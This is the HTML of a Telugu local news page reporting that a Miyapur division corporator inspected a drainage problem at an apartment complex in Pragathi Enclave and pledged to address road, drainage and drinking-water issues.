		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fpragati-nagar-colony-visit.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%B0%E0%B1%8B%E0%B0%A1%E0%B1%8D%E0%B0%B2%E0%B1%81%2C+%E0%B0%A1%E0%B1%8D%E0%B0%B0%E0%B1%88%E0%B0%A8%E0%B1%87%E0%B0%9C%E0%B0%BF%2C+%E0%B0%A4%E0%B0%BE%E0%B0%97%E0%B1%81+%E0%B0%A8%E0%B1%80%E0%B0%9F%E0%B0%BF+%E0%B0%B8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%AF%E0%B0%B2+%E0%B0%AA%E0%B0%B0%E0%B0%BF%E0%B0%B7%E0%B1%8D%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%95%E0%B1%83%E0%B0%B7%E0%B0%BF+%3A+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%89%E0%B0%AA%E0%B1%8D%E0%B0%AA%E0%B0%B2%E0%B0%AA%E0%B0%BE%E0%B0%9F%E0%B0%BF+%E0%B0%B6%E0%B1%8D%E0%B0%B0%E0%B1%80%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%A4%E0%B1%8D&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fpragati-nagar-colony-visit.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/pragati-nagar-colony-visit.html&amp;media=https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-06-at-2.44.59-AM.jpeg&description=%E0%B0%B0%E0%B1%8B%E0%B0%A1%E0%B1%8D%E0%B0%B2%E0%B1%81%2C+%E0%B0%A1%E0%B1%8D%E0%B0%B0%E0%B1%88%E0%B0%A8%E0%B1%87%E0%B0%9C%E0%B0%BF%2C+%E0%B0%A4%E0%B0%BE%E0%B0%97%E0%B1%81+%E0%B0%A8%E0%B1%80%E0%B0%9F%E0%B0%BF+%E0%B0%B8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%AF%E0%B0%B2+%E0%B0%AA%E0%B0%B0%E0%B0%BF%E0%B0%B7%E0%B1%8D%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%95%E0%B1%83%E0%B0%B7%E0%B0%BF+%3A+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%89%E0%B0%AA%E0%B1%8D%E0%B0%AA%E0%B0%B2%E0%B0%AA%E0%B0%BE%E0%B0%9F%E0%B0%BF+%E0%B0%B6%E0%B1%8D%E0%B0%B0%E0%B1%80%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%A4%E0%B1%8D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%B0%E0%B1%8B%E0%B0%A1%E0%B1%8D%E0%B0%B2%E0%B1%81%2C+%E0%B0%A1%E0%B1%8D%E0%B0%B0%E0%B1%88%E0%B0%A8%E0%B1%87%E0%B0%9C%E0%B0%BF%2C+%E0%B0%A4%E0%B0%BE%E0%B0%97%E0%B1%81+%E0%B0%A8%E0%B1%80%E0%B0%9F%E0%B0%BF+%E0%B0%B8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%AF%E0%B0%B2+%E0%B0%AA%E0%B0%B0%E0%B0%BF%E0%B0%B7%E0%B1%8D%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%95%E0%B1%83%E0%B0%B7%E0%B0%BF+%3A+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%89%E0%B0%AA%E0%B1%8D%E0%B0%AA%E0%B0%B2%E0%B0%AA%E0%B0%BE%E0%B0%9F%E0%B0%BF+%E0%B0%B6%E0%B1%8D%E0%B0%B0%E0%B1%80%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%A4%E0%B1%8D %0A%0A https://namastheslp.com/news/pragati-nagar-colony-visit.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>నమస్తే శేరిలింగంపాలి: నిత్యం అందుబాటులో ఉంటూ రోడ్లు, డ్రైనేజి, తాగు నీటి సమస్యల పరిష్కారానికి కృషి చేస్తామని మియాపూర్ డివిజన్ కార్పొరేటర్ ఉప్పలపాటి శ్రీకాంత్ అన్నారు. మియాపూర్ డివిజన్ పరిధిలోని ప్రగతి ఎనక్లేవ్ కాలనీలోని ఆర్ వి అవెనెంద్ర అపార్ట్ మెంట్స్ లో తలెత్తిన డ్రైనేజీ సమస్యను అసోషియన్ సభ్యులతో కలసి పరిశీలించారు.</p>
<figure id="attachment_39320" aria-describedby="caption-attachment-39320" style="width: 1280px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-39320" src="https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-06-at-2.44.59-AM.jpeg" alt="" width="1280" height="588" srcset="https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-06-at-2.44.59-AM.jpeg 1280w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-06-at-2.44.59-AM-300x138.jpeg 300w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-06-at-2.44.59-AM-1024x470.jpeg 1024w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-06-at-2.44.59-AM-768x353.jpeg 768w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-06-at-2.44.59-AM-150x69.jpeg 150w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-06-at-2.44.59-AM-696x320.jpeg 696w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-06-at-2.44.59-AM-1068x491.jpeg 1068w" sizes="(max-width: 1280px) 100vw, 1280px" /><figcaption id="caption-attachment-39320" class="wp-caption-text">ఆర్ వి అవెనెంద్ర అపార్ట్ మెంట్స్ లో తలెత్తిన డ్రైనేజీ సమస్యను పరిశీలిస్తున్న కార్పొరేటర్ ఉప్పలపాటి శ్రీకాంత్</figcaption></figure>
<figure id="attachment_39321" aria-describedby="caption-attachment-39321" style="width: 1280px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-39321" src="https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-06-at-2.44.58-AM.jpeg" alt="" width="1280" height="699" srcset="https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-06-at-2.44.58-AM.jpeg 1280w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-06-at-2.44.58-AM-300x164.jpeg 300w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-06-at-2.44.58-AM-1024x559.jpeg 1024w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-06-at-2.44.58-AM-768x419.jpeg 768w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-06-at-2.44.58-AM-150x82.jpeg 150w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-06-at-2.44.58-AM-696x380.jpeg 696w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-06-at-2.44.58-AM-1068x583.jpeg 1068w" sizes="(max-width: 1280px) 100vw, 1280px" /><figcaption id="caption-attachment-39321" class="wp-caption-text">ఆర్ వి అవెనెంద్ర అపార్ట్ మెంట్స్ లో పర్యటిస్తున్న ఉప్పలపాటి శ్రీకాంత్</figcaption></figure>
<p>అనంతరం ఉప్పలపాటి శ్రీకాంత్ మాట్లాడుతూ, ఆర్ వి అవెనెంద్ర అపార్ట్ మెంట్స్ విజ్ఞప్తి మేరకు డ్రైనేజీ సమస్యను పరిశీలించామని, అవెనెంద్ర అపార్ట్ మెంట్స్ అసోషియన్ పరిధిలో మౌళిక వసతులు కల్పించడమే ప్రధాన ద్యేయంగా ముందుకు సాగుతున్నామని తెలిపారు. పూర్షోత్తమ్ యాదవ్, శివకోటి, కళ్యాణ్, ప్రసాద్, చంద్ర శేకర్ స్వామి పాల్గొన్నారు.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/pragati-nagar-colony-visit">pragati nagar Colony visit</a></li><li><a href="https://namastheslp.com/tag/uppalapati-sreekanth">uppalapati sreekanth</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fpragati-nagar-colony-visit.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%B0%E0%B1%8B%E0%B0%A1%E0%B1%8D%E0%B0%B2%E0%B1%81%2C+%E0%B0%A1%E0%B1%8D%E0%B0%B0%E0%B1%88%E0%B0%A8%E0%B1%87%E0%B0%9C%E0%B0%BF%2C+%E0%B0%A4%E0%B0%BE%E0%B0%97%E0%B1%81+%E0%B0%A8%E0%B1%80%E0%B0%9F%E0%B0%BF+%E0%B0%B8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%AF%E0%B0%B2+%E0%B0%AA%E0%B0%B0%E0%B0%BF%E0%B0%B7%E0%B1%8D%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%95%E0%B1%83%E0%B0%B7%E0%B0%BF+%3A+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%89%E0%B0%AA%E0%B1%8D%E0%B0%AA%E0%B0%B2%E0%B0%AA%E0%B0%BE%E0%B0%9F%E0%B0%BF+%E0%B0%B6%E0%B1%8D%E0%B0%B0%E0%B1%80%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%A4%E0%B1%8D&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fpragati-nagar-colony-visit.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/pragati-nagar-colony-visit.html&amp;media=https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-06-at-2.44.59-AM.jpeg&description=%E0%B0%B0%E0%B1%8B%E0%B0%A1%E0%B1%8D%E0%B0%B2%E0%B1%81%2C+%E0%B0%A1%E0%B1%8D%E0%B0%B0%E0%B1%88%E0%B0%A8%E0%B1%87%E0%B0%9C%E0%B0%BF%2C+%E0%B0%A4%E0%B0%BE%E0%B0%97%E0%B1%81+%E0%B0%A8%E0%B1%80%E0%B0%9F%E0%B0%BF+%E0%B0%B8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%AF%E0%B0%B2+%E0%B0%AA%E0%B0%B0%E0%B0%BF%E0%B0%B7%E0%B1%8D%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%95%E0%B1%83%E0%B0%B7%E0%B0%BF+%3A+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%89%E0%B0%AA%E0%B1%8D%E0%B0%AA%E0%B0%B2%E0%B0%AA%E0%B0%BE%E0%B0%9F%E0%B0%BF+%E0%B0%B6%E0%B1%8D%E0%B0%B0%E0%B1%80%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%A4%E0%B1%8D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%B0%E0%B1%8B%E0%B0%A1%E0%B1%8D%E0%B0%B2%E0%B1%81%2C+%E0%B0%A1%E0%B1%8D%E0%B0%B0%E0%B1%88%E0%B0%A8%E0%B1%87%E0%B0%9C%E0%B0%BF%2C+%E0%B0%A4%E0%B0%BE%E0%B0%97%E0%B1%81+%E0%B0%A8%E0%B1%80%E0%B0%9F%E0%B0%BF+%E0%B0%B8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%AF%E0%B0%B2+%E0%B0%AA%E0%B0%B0%E0%B0%BF%E0%B0%B7%E0%B1%8D%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%95%E0%B1%83%E0%B0%B7%E0%B0%BF+%3A+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%89%E0%B0%AA%E0%B1%8D%E0%B0%AA%E0%B0%B2%E0%B0%AA%E0%B0%BE%E0%B0%9F%E0%B0%BF+%E0%B0%B6%E0%B1%8D%E0%B0%B0%E0%B1%80%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%A4%E0%B1%8D %0A%0A https://namastheslp.com/news/pragati-nagar-colony-visit.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/doctor-reddys-foundation.html">ఉపాధి అవకాశాలను సద్వినియోగం చేసుకోవాలి</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/bjp-lo-cherikalu-4.html">ప్రజలకు, కార్యకర్తలకు అండగా నేనున్నా</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/vinayakumar" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/vinayakumar">EDITOR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EDITOR"><meta itemprop="url" content="https://namastheslp.com/author/vinayakumar"></span><meta itemprop="datePublished" content="2023-03-07T07:06:34+05:30"><meta itemprop="dateModified" content="2023-03-07T07:06:34+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/pragati-nagar-colony-visit.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="రోడ్లు, డ్రైనేజి, తాగు నీటి సమస్యల పరిష్కారానికి కృషి : కార్పొరేటర్ ఉప్పలపాటి శ్రీకాంత్"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-06-at-2.44.59-AM.jpeg"><meta itemprop="width" content="1280"><meta itemprop="height" content="588"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":39319,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "4728";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1576";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/serilingampally-janta-cicles-lo-7-nundi-18-ki-cherina-divisions.html"  rel="bookmark" class="td-image-wrap " title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య" ><img class="entry-thumb" src="[data-uri]" alt="" title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/12/IMG_20251210_115633-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/serilingampally-janta-cicles-lo-7-nundi-18-ki-cherina-divisions.html"  rel="bookmark" title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య">శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/sri-devi-sharanavaratri-celebrations-held-in-ramki-pearl-colony.html"  rel="bookmark" class="td-image-wrap " title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు" ><img class="entry-thumb" src="[data-uri]" alt="" title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/10/06h-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/sri-devi-sharanavaratri-celebrations-held-in-ramki-pearl-colony.html"  rel="bookmark" title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు">రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/steps-are-being-taken-to-address-the-problem-of-flooding-and-inundation-leading-to-a-permanent-solution-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" class="td-image-wrap " title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/08/29g-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/steps-are-being-taken-to-address-the-problem-of-flooding-and-inundation-leading-to-a-permanent-solution-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ">వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/pragati-nagar-colony-visit.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
